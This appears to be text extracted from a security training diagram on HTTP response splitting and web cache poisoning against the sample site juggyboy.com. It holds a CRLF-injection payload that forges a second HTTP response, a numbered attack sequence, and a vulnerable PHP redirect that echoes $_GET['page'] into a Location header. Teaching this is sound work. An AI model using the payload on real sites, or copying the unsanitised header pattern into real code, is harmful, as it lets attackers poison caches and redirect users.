 Attacker
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1 Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests a juggyboy.com
again to generate cache entry
5
The second
response of
request 3
that points to
attacker's page
6
Attacker gets the second
response of request 3
7
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>